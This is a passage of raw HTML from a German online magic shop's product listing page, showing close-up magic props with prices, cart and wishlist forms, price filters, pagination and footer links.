
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13277"                data-price-amount="12.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13277/" method="post">
                                                <input type="hidden" name="product" value="13277">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzI3Ny8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13277,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/massive-magie-by-fokx-magic.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/m/a/massive_magie_4x4.jpg"
                                             height="200"
                                             alt="Massive Magie by FOKX Magic"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/massive-magie-by-fokx-magic.html" title="Massive Magie by FOKX Magic">
                                Massive Magie by FOKX Magic                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13275" data-price-box="product-id-13275">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13275"                data-price-amount="42.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">42,95 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13275/" method="post">
                                                <input type="hidden" name="product" value="13275">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzI3NS8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13275,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/room-66.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/1/0/10746_1.jpg"
                                             height="200"
                                             alt="Room 66 "/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/room-66.html" title="Room 66 ">
                                Room 66                             </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13255" data-price-box="product-id-13255">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13255"                data-price-amount="39.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">39,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13255/" method="post">
                                                <input type="hidden" name="product" value="13255">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzI1NS8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13255,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/lookout-wallet-2-0-by-paul-carnazzo.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/l/o/lookout_4x4.jpg"
                                             height="200"
                                             alt="Lookout Wallet 2.0 by Paul Carnazzo"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/lookout-wallet-2-0-by-paul-carnazzo.html" title="Lookout Wallet 2.0 by Paul Carnazzo">
                                Lookout Wallet 2.0 by Paul Carnazzo                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13218" data-price-box="product-id-13218">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13218"                data-price-amount="75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">75,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13218/" method="post">
                                                <input type="hidden" name="product" value="13218">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzIxOC8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13218,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/psycolorgy-by-luca-volpe-paul-mccaig-and-alan-wong.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/p/s/psycolorgy_4x4_1_1.png"
                                             height="200"
                                             alt="PSYCOLO(R)GY by Luca Volpe, Paul McCaig and Alan Wong"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/psycolorgy-by-luca-volpe-paul-mccaig-and-alan-wong.html" title="PSYCOLO(R)GY by Luca Volpe, Paul McCaig and Alan Wong">
                                PSYCOLO(R)GY by Luca Volpe, Paul McCaig and Alan Wong                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13216" data-price-box="product-id-13216">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13216"                data-price-amount="125"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">125,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13216/" method="post">
                                                <input type="hidden" name="product" value="13216">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzIxNi8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13216,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/baby-gag-kreditkarten-baby-gag-by-fokx-magic.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/b/a/baby_4x4.jpg"
                                             height="200"
                                             alt="Baby Gag &amp; Kreditkarten Baby Gag by FOKX Magic"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/baby-gag-kreditkarten-baby-gag-by-fokx-magic.html" title="Baby Gag &amp; Kreditkarten Baby Gag by FOKX Magic">
                                Baby Gag &amp; Kreditkarten Baby Gag by FOKX Magic                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13196" data-price-box="product-id-13196">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13196"                data-price-amount="22.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">22,95 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13196/" method="post">
                                                <input type="hidden" name="product" value="13196">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzE5Ni8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13196,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/surprising-girls-riesenkarten.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/s/u/surprising_4x4_1.jpg"
                                             height="200"
                                             alt="Surprising Girls - Riesenkarten"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/surprising-girls-riesenkarten.html" title="Surprising Girls - Riesenkarten">
                                Surprising Girls - Riesenkarten                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13176" data-price-box="product-id-13176">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13176"                data-price-amount="6.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">6,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13176/" method="post">
                                                <input type="hidden" name="product" value="13176">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzE3Ni8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13176,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                    </ol>
    </div>
                    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"created_at","limitDefault":36,"url":"https:\/\/www.stolina.de\/close-up.html?thema=5471","formKey":"iuQ6Z5fhupzOVxF5","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Sie lesen gerade Seite</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.stolina.de/close-up.html?p=2&amp;thema=5471" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.stolina.de/close-up.html?p=3&amp;thema=5471" class="page">
                            <span class="label">Seite</span>
                            <span>3</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.stolina.de/close-up.html?p=2&amp;thema=5471"
                       title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                                            selected="selected"
                    >
                    36                </option>
                            <option value="48"
                    >
                    48                </option>
                            <option value="96"
                    >
                    96                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>
            </div>
                    <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.stolina.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
        <div class="block filter filters-collapsed" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Einkaufen nach</strong>
        </div>
        <div class="block-content filter-content">
            <div class="filter-current" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'>
    <strong class="block-subtitle filter-current-subtitle"
            role="heading"
            aria-level="2"
            data-role="title"
            data-count="1">Einkaufen nach</strong>
    <ol class="items">
                    <li class="item">
                <span class="filter-label">Thema</span>
                <span class="filter-value">Aufsitzer</span>
                                    <a class="action remove" href="https://www.stolina.de/close-up.html"
                       title="Entfernen Thema Aufsitzer">
                        <span>Dies entfernen</span>
                    </a>
                            </li>
            </ol>
</div>

                            <div class="block-actions filter-actions">
                    <a href="https://www.stolina.de/close-up.html" class="action clear filter-clear"><span>Alles löschen</span></a>
                </div>
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Einkaufsoptionen</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false , "openOnFocus": true }}'>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                            <div data-role="title" class="filter-options-title">Preis</div>
                            <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.stolina.de/close-up.html?price=0-30&amp;thema=5471"
                    rel="nofollow"
                ><span class="price">0,00 €</span> - <span class="price">29,99 €</span><span
                        class="count">
                            12<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.stolina.de/close-up.html?price=30-50&amp;thema=5471"
                    rel="nofollow"
                ><span class="price">30,00 €</span> - <span class="price">49,99 €</span><span
                        class="count">
                            13<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.stolina.de/close-up.html?price=50-120&amp;thema=5471"
                    rel="nofollow"
                ><span class="price">50,00 €</span> - <span class="price">119,99 €</span><span
                        class="count">
                            6<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.stolina.de/close-up.html?price=120-950.01&amp;thema=5471"
                    rel="nofollow"
                ><span class="price">120,00 €</span> und höher<span
                        class="count">
                            73<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                        </div>
                                                                                                                                                                </div>
                    </div>
    </div>
</div></div></main></div></div></div><div class="main container" id="footer-service-container">
    <div class="inner-container">
        <div class="row">
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/bestellvorgang" title="Über Bestellungen">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-package ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Bestellungen und<br>Rücksendungen</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/contact" title="Zum Kontaktformular">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-callcenter ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Kontaktieren<br>Sie uns</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/stolina-zaubershop" title="Über unseren Zaubershop">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-success ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Unser<br>Service</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/catalogsearch/advanced" title="Zur erweiterten Suche">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-search ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Erweiterte<br>Suche</h6>
                        </div>
                    </div>
                </a>
            </div>
        </div>
    </div>
</div>
<div class="footer-container page-footer">
<div class="footer-container2">
<div class="footer-container3">

    
    
        
        
    <div class="footer-primary-container section-container">
        <div class="footer-primary footer container">
            <div class="inner-container">

                                <div class="footer-primary-bottom">
                    <div class="footer-primary-bottom-spacing inner">
                    
                                                    <div class="item">
                                <div class="social-links ib-wrapper--square">
	<a target="_blank" href="https://www.facebook.com/stolinamagie/" title="Join us on Facebook">
		<span class="ib ib-hover ic ic-lg ic-facebook"></span>
	</a>
	<a target="_blank" href="https://www.youtube.com/channel/UCQroovfMws8_2mH7nkAStwQ" title="Youtube">
		<span class="ib ib-hover ic ic-lg ic-youtube"></span>
	</a>
	<a target="_blank" href="https://www.vimeo.com/stolinamagie" title="Vimeo">
		<span class="ib ib-hover ic ic-lg ic-vimeo"></span>
	</a>
	<a target="_blank" href="https://www.instagram.com/stolina.zauberrequisiten/" title="Instagram">
		<span class="ib ib-hover ic ic-lg ic-instagram"></span>
	</a>
</div>                            </div>
                        
                        <div class="item" id="footer-logo">
                            <img src="https://www.stolina.de/pub/media/logo/stores/1/stolina-footer-logo_neu.png">
                        </div>
                        
                                                
                                                    <div class="item newsletter-wrapper">
                                <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.stolina.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <p class="newsletter-heading-txt">Newsletter abonnieren</p>
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Anmeldung zum Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="E-Mail-Adresse&#x20;eingeben"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <p class="newsletter-heading-txt">&nbsp;</p>
                <button class="mytest action subscribe primary"
                        title="Abonnieren"
                        type="submit"
